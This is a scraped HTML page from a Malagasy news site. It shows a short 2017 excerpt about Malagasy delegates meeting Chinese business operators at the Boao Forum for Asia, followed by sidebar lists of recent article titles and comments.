					<a href="http://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="http://www.deliremadagascar.com/vima-fitaovana-hampandrosoana-ny-toe-karena-malagasy-ny-fihaonana-taminireo-mpandraharaha-sinoa/" title="9 h 26 min" rel="bookmark"><time class="entry-date" datetime="2017-03-28T09:26:36+03:00">28 mars 2017</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="http://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="http://www.deliremadagascar.com/vima-fitaovana-hampandrosoana-ny-toe-karena-malagasy-ny-fihaonana-taminireo-mpandraharaha-sinoa/" title="Lien permanent vers VIMA : Fitaovana hampandrosoana ny toe-karena Malagasy ny fihaonana tamin’ireo mpandraharaha sinoa." rel="bookmark">VIMA : Fitaovana hampandrosoana ny toe-karena Malagasy ny fihaonana tamin’ireo mpandraharaha sinoa.</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Nanana fotoana nihaonana tamin’ireo mpandraharaha  tsy miankina ara-ekonomika sinoa  ireo delegasiona Malagasy niaraka tamin’ny Filoham-pirenena Hery RAJAONARIMAMPIANINA. Noho ny fihaonana  andiany faha-16 ny Forum BOAO an’i  Asia (FBA), nifanakalo hevitra ny roa tonta.  <a href="http://www.deliremadagascar.com/vima-fitaovana-hampandrosoana-ny-toe-karena-malagasy-ny-fihaonana-taminireo-mpandraharaha-sinoa/#more-2328" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-2328 -->
				
								</div><!-- #loop-wrap-->
							

				
			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->
		
	<div class="span4">	<div id="sidebar"  >

		<div id="secondary" role="complementary">
		
					
		
		<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://www.deliremadagascar.com/" role="search">
		<label for="s" class="assistive-text">Rechercher</label>
		<div class="input-append">
			<input type="text" class="field" name="s" value="" id="s" placeholder="Rechercher &hellip;" />
			<button class="btn" type="submit"><i class="icon-search"></i></button>
		</div>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form></aside><aside id="pm_carousel_widget-2" class="widget pm_carousel_widget"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Les articles</span><span class="cat-diagonal"></span></h4></div>				
			<div class="carousel es-carousel-wrap">
				<div class="es-carousel">
					<ul>

										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="http://www.deliremadagascar.com/populisme/" title="Populisme"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="http://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-180x200.jpg 180w, http://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="http://www.deliremadagascar.com/wp-content/uploads/image_carousel_thumbs/SARY-édito-180x200-r1ip61dac7hpm6gm7eaeu2qsooili9fqwso521erlw.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="http://www.deliremadagascar.com/populisme/">Populisme</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="http://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/" title="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="http://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-180x200.jpg 180w, http://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="http://www.deliremadagascar.com/wp-content/uploads/image_carousel_thumbs/RINDRA-FAPBM-180x200-rhtwp1m5eym6zy30cs0y1kkd8izd9o0t6yg6z10fno.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="http://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">FAPBM : Hanohana ny mpanao gazety amin�...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="http://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/" title="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="http://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-180x200.jpg 180w, http://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="http://www.deliremadagascar.com/wp-content/uploads/image_carousel_thumbs/TECHFEST-2025-180x200-rhoirsn5qht95yqjy3fa29joy0o5ymy3czc00w6h50.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="http://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">TECHFEST 2025: « Top 10 » maneran-tany...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="http://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/" title="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="http://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-180x200.jpeg 180w, http://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="http://www.deliremadagascar.com/wp-content/uploads/image_carousel_thumbs/FTHM-Expo-1-180x200-rh4hgqkmx2v9l1c5bowdwymddwzq9fj17z9vlpsm6c.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="http://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="http://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/" title="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="http://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-180x200.jpg 180w, http://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="http://www.deliremadagascar.com/wp-content/uploads/image_carousel_thumbs/NI-ATELIER-CREATION-180x200-rgz58nxi1ft5df4ooy9lppuox75ix8bessoc2w98p0.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="http://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">NI ATELIER CREATION : Lasa orinasa ny no...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="http://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/" title="NOELY FIRAISANKINA : Nizara hafaliana ho an&#039;ny ankizy marefo ny Orange Madagasikara"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="http://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-180x200.jpg 180w, http://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="http://www.deliremadagascar.com/wp-content/uploads/image_carousel_thumbs/NS-5-180x200-rgl5n05vu1o6g9h16b17moag41xviatm7b5osxa8uc.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="http://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">NOELY FIRAISANKINA : Nizara hafaliana ho...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="http://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/" title="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="http://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-180x200.jpeg 180w, http://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="http://www.deliremadagascar.com/wp-content/uploads/image_carousel_thumbs/Baolai-122025-180x200-rgikno6nulfbf9ns8wixqv1s1ein9p56bjub2eep1g.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="http://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="http://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/" title="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="http://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-180x200.jpeg 180w, http://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="http://www.deliremadagascar.com/wp-content/uploads/image_carousel_thumbs/startimes-uptv-2-180x200-rgf24fptdjngtse6mdlwouyuncoxji6bp8a9t2i150.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="http://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">FITADIAVANA OLON-TIANA: Manomboka ny sab...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="http://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/" title="BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="http://www.deliremadagascar.com/wp-content/uploads/2025/12/Vakoka-boky-2-180x200.jpg 180w, http://www.deliremadagascar.com/wp-content/uploads/2025/12/Vakoka-boky-2-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="http://www.deliremadagascar.com/wp-content/uploads/image_carousel_thumbs/Vakoka-boky-2-180x200-rfu9npqi3mcxhv3svdgh49lvzjsnrphxt8n3p1phz8.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="http://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/">BOKY: Misintona ny ankizy hamantatra ire...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="http://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/" title="ORANGE MADAGASCAR: Mametraka fibre optique mampitohy an’Antananarivo sy Mahajanga"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="http://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg-180x200.jpg 180w, http://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="http://www.deliremadagascar.com/wp-content/uploads/image_carousel_thumbs/FO-tanamaj-5_omg-180x200-rfua27exgo72hg2194yf23ypoeddfq0ysypl1m801w.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="http://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/">ORANGE MADAGASCAR: Mametraka fibre optiq...</a>
							</div><!--carousel-text-->
						</li>
										</ul>
				</div><!--es-carousel-->
			</div><!--carousel-->


		</aside><aside id="recent_posst_custom-2" class="widget custom-widget"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Articles récents</span><span class="cat-diagonal"></span></h4></div><ul class="custom-widget post-widget"><li class="clearfix">
					<span class="img-frame">
						<a href="http://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">
							<img src="http://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-95x53.jpg" width="95" height="53" alt="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola" />
						</a>
					</span>
					<a href="http://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="http://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 18, 2026 </span>
					
					<a href="http://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/" title="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="http://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">
							<img src="http://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-95x53.jpg" width="95" height="53" alt="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy" />
						</a>
					</span>
					<a href="http://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="http://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 15, 2026 </span>
					
					<a href="http://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/" title="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="http://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">
							<img src="http://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-95x53.jpeg" width="95" height="53" alt="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe" />
						</a>
					</span>
					<a href="http://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="http://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 3, 2026 </span>
					
					<a href="http://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/" title="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="http://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">
							<img src="http://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-95x53.jpg" width="95" height="53" alt="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana" />
						</a>
					</span>
					<a href="http://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="http://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 31, 2025 </span>
					
					<a href="http://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/" title="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="http://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">
							<img src="http://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-95x53.jpg" width="95" height="53" alt="NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara" />
						</a>
					</span>
					<a href="http://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="http://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 23, 2025 </span>
					
					<a href="http://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/" title="NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="http://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">
							<img src="http://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-95x53.jpeg" width="95" height="53" alt="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI" />
						</a>
					</span>
					<a href="http://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="http://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 22, 2025 </span>
					
					<a href="http://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/" title="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="http://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">
							<img src="http://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-95x53.jpeg" width="95" height="53" alt="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes" />
						</a>
					</span>
					<a href="http://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="http://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 20, 2025 </span>
					
					<a href="http://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/" title="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="http://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/">
							<img src="http://www.deliremadagascar.com/wp-content/uploads/2025/12/Vakoka-boky-2-95x53.jpg" width="95" height="53" alt="BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”" />
						</a>
					</span>
					<a href="http://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/">BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="http://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 8, 2025 </span>
					
					<a href="http://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/" title="BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="http://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/">
							<img src="http://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg-95x53.jpg" width="95" height="53" alt="ORANGE MADAGASCAR: Mametraka fibre optique mampitohy an’Antananarivo sy Mahajanga" />
						</a>
					</span>
					<a href="http://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/">ORANGE MADAGASCAR: Mametraka fibre optique mampitohy an’Antananarivo sy Mahajanga</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="http://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 8, 2025 </span>
					
					<a href="http://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/" title="ORANGE MADAGASCAR: Mametraka fibre optique mampitohy an’Antananarivo sy Mahajanga"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="http://www.deliremadagascar.com/journalisme-dinvestigation-fah-andriamanarivo-transmet-a-madagascar-les-enseignements-des-conferences-internationales-gijc-et-aijc-aux-journalistes-et-etudiants/">
							<img src="http://www.deliremadagascar.com/wp-content/uploads/2025/12/fah-2-95x53.jpeg" width="95" height="53" alt="JOURNALISME D’INVESTIGATION : Fah Andriamanarivo transmet à Madagascar les enseignements des conférences internationales GIJC et AIJC aux journalistes et étudiants" />
						</a>
					</span>
					<a href="http://www.deliremadagascar.com/journalisme-dinvestigation-fah-andriamanarivo-transmet-a-madagascar-les-enseignements-des-conferences-internationales-gijc-et-aijc-aux-journalistes-et-etudiants/">JOURNALISME D’INVESTIGATION : Fah Andriamanarivo transmet à Madagascar les enseignements des conférences internationales GIJC et AIJC aux journalistes et étudiants</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="http://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 2, 2025 </span>
					
					<a href="http://www.deliremadagascar.com/journalisme-dinvestigation-fah-andriamanarivo-transmet-a-madagascar-les-enseignements-des-conferences-internationales-gijc-et-aijc-aux-journalistes-et-etudiants/" title="JOURNALISME D’INVESTIGATION : Fah Andriamanarivo transmet à Madagascar les enseignements des conférences internationales GIJC et AIJC aux journalistes et étudiants"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Commentaires récents</span><span class="cat-diagonal"></span></h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="http://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20450">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="http://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20449">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="http://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20448">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">Andriamahenina</span> dans <a href="http://www.deliremadagascar.com/fokonolona-manampy-ny-fanjakana-aminny-fiarovana-ny-harena-voanjanahary-kanefa-iharanny-tsindry/#comment-20443">FOKONOLONA : Manampy ny fanjakana amin’ny fiarovana ny harena voanjanahary kanefa iharan’ny tsindry</a></li><li class="recentcomments"><span class="comment-author-link">RAZAFIMAMONJY Rolland Joseph</span> dans <a href="http://www.deliremadagascar.com/karate-do-mankalaza-ny-faha-50-taona-ny-akka/#comment-20442">KARATE-DO : Mankalaza ny faha-50 